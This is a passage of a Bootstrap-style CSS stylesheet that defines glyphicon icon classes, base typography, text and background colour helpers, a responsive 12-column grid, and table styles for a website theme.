  content: "\e188";
}
.glyphicon-sound-stereo:before {
  content: "\e189";
}
.glyphicon-sound-dolby:before {
  content: "\e190";
}
.glyphicon-sound-5-1:before {
  content: "\e191";
}
.glyphicon-sound-6-1:before {
  content: "\e192";
}
.glyphicon-sound-7-1:before {
  content: "\e193";
}
.glyphicon-copyright-mark:before {
  content: "\e194";
}
.glyphicon-registration-mark:before {
  content: "\e195";
}
.glyphicon-cloud-download:before {
  content: "\e197";
}
.glyphicon-cloud-upload:before {
  content: "\e198";
}
.glyphicon-tree-conifer:before {
  content: "\e199";
}
.glyphicon-tree-deciduous:before {
  content: "\e200";
}
.glyphicon-cd:before {
  content: "\e201";
}
.glyphicon-save-file:before {
  content: "\e202";
}
.glyphicon-open-file:before {
  content: "\e203";
}
.glyphicon-level-up:before {
  content: "\e204";
}
.glyphicon-copy:before {
  content: "\e205";
}
.glyphicon-paste:before {
  content: "\e206";
}
.glyphicon-alert:before {
  content: "\e209";
}
.glyphicon-equalizer:before {
  content: "\e210";
}
.glyphicon-king:before {
  content: "\e211";
}
.glyphicon-queen:before {
  content: "\e212";
}
.glyphicon-pawn:before {
  content: "\e213";
}
.glyphicon-bishop:before {
  content: "\e214";
}
.glyphicon-knight:before {
  content: "\e215";
}
.glyphicon-baby-formula:before {
  content: "\e216";
}
.glyphicon-tent:before {
  content: "\26fa";
}
.glyphicon-blackboard:before {
  content: "\e218";
}
.glyphicon-bed:before {
  content: "\e219";
}
.glyphicon-apple:before {
  content: "\f8ff";
}
.glyphicon-erase:before {
  content: "\e221";
}
.glyphicon-hourglass:before {
  content: "\231b";
}
.glyphicon-lamp:before {
  content: "\e223";
}
.glyphicon-duplicate:before {
  content: "\e224";
}
.glyphicon-piggy-bank:before {
  content: "\e225";
}
.glyphicon-scissors:before {
  content: "\e226";
}
.glyphicon-bitcoin:before {
  content: "\e227";
}
.glyphicon-btc:before {
  content: "\e227";
}
.glyphicon-xbt:before {
  content: "\e227";
}
.glyphicon-yen:before {
  content: "\00a5";
}
.glyphicon-jpy:before {
  content: "\00a5";
}
.glyphicon-ruble:before {
  content: "\20bd";
}
.glyphicon-rub:before {
  content: "\20bd";
}
.glyphicon-scale:before {
  content: "\e230";
}
.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: 'Lato', sans-serif;
  font-size: 14px;
  line-height: 24px;
  color: #000000;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #cca876;
  text-decoration: none;
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
}
a:hover,
a:focus {
  color: #000000;
  text-decoration: none;
}
a:focus {
  outline: none;
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 24px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #deccb3;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
.lead {
  margin-bottom: 24px;
  font-size: 21px;
  line-height: 36px;
}
a {
  -webkit-transition: 0.5s all ease;
  -o-transition: 0.5s all ease;
  transition: 0.5s all ease;
  color: #cca876;
  outline: none;
  cursor: pointer;
}
a:focus,
a:active {
  outline: none;
}
a:hover,
a:focus {
  text-decoration: none;
  color: #000000;
  outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #333333;
  font-family: 'PT Serif', serif;
  font-weight: bold;
  line-height: 1.2307;
  position: relative;
  margin-top: 0;
  text-rendering: optimizelegibility;
}
h1.heading-style-1,
h2.heading-style-1,
h3.heading-style-1,
h4.heading-style-1,
h5.heading-style-1,
h6.heading-style-1 {
  font-size: 50px;
  margin-bottom: 20px;
}
h1.heading-style-2,
h2.heading-style-2,
h3.heading-style-2,
h4.heading-style-2,
h5.heading-style-2,
h6.heading-style-2 {
  font-size: 45px;
  margin-bottom: 39px;
}
h1.heading-style-3,
h2.heading-style-3,
h3.heading-style-3,
h4.heading-style-3,
h5.heading-style-3,
h6.heading-style-3 {
  font-size: 22px;
  margin-bottom: 20px;
}
h1.heading-style-4,
h2.heading-style-4,
h3.heading-style-4,
h4.heading-style-4,
h5.heading-style-4,
h6.heading-style-4 {
  font-size: 20px;
  margin-bottom: 20px;
}
h1.heading-style-5,
h2.heading-style-5,
h3.heading-style-5,
h4.heading-style-5,
h5.heading-style-5,
h6.heading-style-5 {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 20px;
}
h1.heading-style-6,
h2.heading-style-6,
h3.heading-style-6,
h4.heading-style-6,
h5.heading-style-6,
h6.heading-style-6 {
  font-size: 16px;
  font-family: 'Lato', sans-serif;
  line-height: 24px;
  margin-bottom: 20px;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: black;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #cca876;
}
.page-header h6,
.page_header h6 {
  text-transform: uppercase;
}
.page-header div.moduleTitle,
.page_header div.moduleTitle {
  font-style: italic;
  margin-right: 8px;
}
.page-header .logo,
.page_header .logo {
  font-size: 21px;
  font-style: italic;
  margin-bottom: 24px;
}
.page-header .logo:before,
.page_header .logo:before {
  color: white;
  content: '\f24e';
  font-family: 'FontAwesome';
  font-size: 25.63px;
  font-style: normal;
  font-weight: normal;
  margin-right: 9px;
}
.page-header .opacity,
.page_header .opacity {
  opacity: 0;
  filter: alpha(opacity=0);
}
p {
  margin: 0px;
  padding: 0 0 24px;
}
.text-offset {
  margin-top: 46px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #777777;
}
.text-primary {
  color: #cca876;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #be9051;
}
.text-success {
  color: #3c763d;
}
a.text-success:hover,
a.text-success:focus {
  color: #2b542c;
}
.text-info {
  color: #31708f;
}
a.text-info:hover,
a.text-info:focus {
  color: #245269;
}
.text-warning {
  color: #8a6d3b;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #66512c;
}
.text-danger {
  color: #a94442;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #843534;
}
.bg-primary {
  color: #fff;
  background-color: #cca876;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #be9051;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 24px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 20px;
}
dt,
dd {
  line-height: 24px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0px 0px 0px 0px;
  margin: 0 0 20px;
  position: relative;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 24px;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  color: #cca876;
  display: inline-block;
}
@media (max-width: 767px) {
  blockquote {
    margin-bottom: 30px;
  }
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
.item_introtext p a:not(.btn),
.item_fulltext p a:not(.btn),
.category_desc p a:not(.btn) {
  text-decoration: underline;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong {
  color: #cca876;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  color: white;
  padding: 0px 4px;
  background: #cca876;
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: 24px;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 9.5px;
  margin: 0 0 10px;
  font-size: 13px;
  line-height: 24px;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  /*@media (min-width: 768px) {
    width: @container-sm;
  }
  @media (min-width: 992px) {
    width: @container-md;
  }
  @media (min-width: 1200px) {
    width: @container-lg;
  }*/
  width: 100%;
  max-width: 1200px;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  width: 100%;
  max-width: 100%;
  background-color: transparent;
  border-spacing: 0;
  border: 1px solid #dddddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
table th {
  background: #cca876;
  color: #ffffff;
  font-size: 18px;
  line-height: 24px;
  padding: 3.5px 10px 3.5px 15px;
  font-weight: 700;
  border-right: 1px solid #dddddd;
  padding: 5px;
}
table th:first-child {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
}
table th:last-child {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
}
table th:last-child {
  border-right: none;
}
table tr td {
  padding: 8px;
  border-top: none;
  border-right: 1px solid #dddddd;
}
table tr td:last-child {
  border-right: none;
}
table tr + tr td {
  border-top: 1px solid #dddddd;
}
table a {
  color: #cca876;
}
table a:hover {
  color: #333333;
}
dl.table {
  display: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dddddd;
  background: transparent;
}
dl.table dt,
dl.table dd {
  display: block;
}
dl.table dt {
  background: #cca876;
  color: #ffffff;
  font-size: 18px;
  line-height: 24px;
  padding: 3.5px 10px 3.5px 15px;
  border-bottom: 1px solid #dddddd;
  font-weight: 700;
}
dl.table dd {
  margin-left: 0;
  padding: 8px;
}
dl.table dd + dd {
  border-top: 1px solid #dddddd;
}
table {
  background-color: transparent;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 24px;
  vertical-align: top;
  border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #dddddd;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
